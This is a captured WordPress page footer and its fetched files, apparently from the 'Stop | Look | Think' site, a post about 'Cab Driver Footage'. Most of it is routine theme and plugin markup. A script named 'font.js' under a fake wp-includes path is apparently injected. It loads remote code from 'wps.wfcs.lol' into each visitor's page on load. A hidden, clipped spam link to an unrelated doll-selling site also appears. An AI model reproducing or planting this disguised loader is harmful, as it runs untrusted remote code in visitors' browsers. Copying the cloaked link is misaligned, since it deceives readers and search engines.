</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-2317 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%E2%80%9CThe+Cab+Driver+Footage%E2%80%9D+Gunfire+Deception&url=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/the-cab-driver-footage-gunfire-deception/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"6e87325d45"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css
body_size: 164
content:
@import url(https://fonts.googleapis.com/css?family=Lato:100,300,400,700);

body {
   font-family: "Lato", arial, sans-serif;
   font-size: 18px;
   font-weight: 300;
   line-height: 1.77777778em;
   color: #111;
}
p {
   margin-bottom: 1.4em;
}
.section-text {
   font-size: 18px;
   left: 1.77777778em;
   color: #555;
}
h1 {
   font-size: 36px;
   font-weight: 300;
   color: #111;
}
h2 {
   margin-bottom: 1.1em;
   font-size: 25px;
   line-height: 1.36;
   font-weight: 300;
   color: #111;
}
h3 {
   font-size: 24px;
   font-weight: 300;
   color: #111;
}
h4 {
   font-size: 22px;
   font-weight: 300;
   color: #111;
}
h5 {
   font-size: 19px;
   font-weight: 300;
   color: #111;
}
h6 {
   font-size: 17px;
   font-weight: 300;
   color: #777;
}

.font-alt,
.testimonial-style2 {
   font-family: "Lato", arial, sans-serif;
}
.blog-item-title.font-alt {
   letter-spacing: 0.1em;
}

.post-prev-title {
   letter-spacing: -0.01em;
}

.blog-item-foot .btn[class*="btn-"],
.post-prev-more .btn[class*="btn-"] {
   background-color: #17c2d6;
   color: #fff;
}
.blog-item-foot .btn[class*="btn-"]:hover,
.post-prev-more .btn[class*="btn-"]:hover {
   background-color: #14a3b3;
   color: #fff;
}
.section-title,
.alt-features-title,
.toggle > div.dt {
   letter-spacing: 0.1em;
}

.bg-dark, .bg-dark h1, .bg-dark h2, .bg-dark h3, .bg-dark h4, .bg-dark h5, .bg-dark h6,
.bg-dark-lighter, .bg-dark-lighter h1, .bg-dark-lighter h2, .bg-dark-lighter h3, .bg-dark-lighter h4,.bg-dark-lighter h5, .bg-dark-lighter h6,
.bg-dark-alfa-30, .bg-dark-alfa-30 h1, .bg-dark-alfa-30 h2, .bg-dark-alfa-30 h3, .bg-dark-alfa-30 h4,.bg-dark-alfa-30 h5, .bg-dark-alfa-30 h6,
.bg-dark-alfa-50, .bg-dark-alfa-50 h1, .bg-dark-alfa-50 h2, .bg-dark-alfa-50 h3, .bg-dark-alfa-50 h4,.bg-dark-alfa-50 h5, .bg-dark-alfa-50 h6,
.bg-dark-alfa-70, .bg-dark-alfa-70 h1, .bg-dark-alfa-70 h2, .bg-dark-alfa-70 h3, .bg-dark-alfa-70 h4,.bg-dark-alfa-70 h5, .bg-dark-alfa-70 h6,
.bg-dark-alfa-90, .bg-dark-alfa-90 h1, .bg-dark-alfa-90 h2, .bg-dark-alfa-90 h3, .bg-dark-alfa-90 h4,.bg-dark-alfa-90 h5, .bg-dark-alfa-90 h6,
.bg-dark-alfa, .bg-dark-alfa h1, .bg-dark-alfa h2, .bg-dark-alfa h3, .bg-dark-alfa h4,.bg-dark-alfa h5, .bg-dark-alfa h6,
.bg-color, .bg-color h1, .bg-color h2, .bg-color h3, .bg-color h4,.bg-color h5, .bg-color h6,
.bg-color-lighter, .bg-color-lighter h1, .bg-color-lighter h2, .bg-color-lighter h3, .bg-color-lighter h4,.bg-color-lighter h5, .bg-color-lighter h6,
.bg-color-alfa-30, .bg-color-alfa-30 h1, .bg-color-alfa-30 h2, .bg-color-alfa-30 h3, .bg-color-alfa-30 h4,.bg-color-alfa-30 h5, .bg-color-alfa-30 h6,
.bg-color-alfa-50, .bg-color-alfa-50 h1, .bg-color-alfa-50 h2, .bg-color-alfa-50 h3, .bg-color-alfa-50 h4,.bg-color-alfa-50 h5, .bg-color-alfa-50 h6,
.bg-color-alfa-70, .bg-color-alfa-70 h1, .bg-color-alfa-70 h2, .bg-color-alfa-70 h3, .bg-color-alfa-70 h4,.bg-color-alfa-70 h5, .bg-color-alfa-70 h6,
.bg-color-alfa-90, .bg-color-alfa-90 h1, .bg-color-alfa-90 h2, .bg-color-alfa-90 h3, .bg-color-alfa-90 h4,.bg-color-alfa-90 h5, .bg-color-alfa-90 h6,
.bg-color-alfa , .bg-color-alfa h1, .bg-color-alfa h2, .bg-color-alfa h3, .bg-color-alfa h4,.bg-color-alfa h5, .bg-color-alfa h6{
   color: #fff;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://stoplookthink.com/wp-includes/js/dist/development/font.js
body_size: -211
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);